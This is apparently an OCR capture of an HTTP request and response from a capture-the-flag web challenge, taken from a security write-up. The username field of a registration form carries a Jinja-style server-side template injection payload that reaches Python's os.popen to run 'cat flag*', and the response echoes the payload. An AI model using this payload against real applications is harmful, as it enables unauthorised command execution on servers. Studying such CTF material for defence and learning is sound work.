 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
age/apng,*/*;q=0.8
Referer:
http://3c6d18c850af425eadef730eddb90e16e41cf50139914942.game.ichunq
iu.com/register.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
UM_distinctid=15e2944a2a1296-0fa937bba23021-36624308-100200-15e294
4a2a2476; pgv_pvi=9290394624; pgv_si=s7189134336;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1503930918,1504955578,1505
008914; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1505008914;
ci_session=341b264361a16b26835f9c6e750fc6b705a5afa9;
csrftoken=JCNLlma5gkspSxlZMge3STfuoEbdpXqjgMrzsxWbWjQJPOtswClMrWOI
rRzWJhTC
Connection: close
username=hhh{{[].__class__.__base__.__subclasses__()
[59].__init__.func_globals["linecache"].__dict__
["os"].popen("cat
flag*").read()}}&password=mo&csrfmiddlewaretoken=4KrJ2jFO1JrBbjmtj
5sUJRuuYASMOBbcBU5xtur6HIPV8AOW3rzDiU3I1NgvkVEv&submit=Go%21
REEBUF
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 10 Sep 2017 09:50:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 176
Connection: close
Vary: Cookie
X-Frame-Options: SAMEORIGIN
Set-Cookie:
csrftoken=5vBOPUxkWcB4qJ4mudnG6r7BsZhiFirqCO9qL25EzzuMn3vxeRRI
AsquMbVWV; expires=Sun, 09-Sep-2018 09:50:08 GMT;
Max-Age=31449600; Path=/
Set-Cookie:
sessionid=".eJxVzMEOwiAQhOF32bMh3QqWevTuM5CFAakaSEp7Mr67NulBz_
In65Ld2uLssrRMZxJJGnawJo6W2SQdYBjMfZf8eDoiWS3oMNDhF3sJjljw9bhL
ValnmyastUfvalLUiPi97-3cwbZZ7en8ANOOxpw:1dqysS:l4wwruf0_ick-Vv
VpDrmiOJ4"; expires=Sun, 24-Sep-2017 09:50:08 GMT; httponly;
Max-Age=1209600; Path=/
Success: your file would be stored at
/tmp/memes/hhh{{[].__class__.__base__.__subclasses__()
[59].__init__.func_globals["linecache"].__dict__
["os"].popen("cat flag*").read()}}
? < + > Type a search term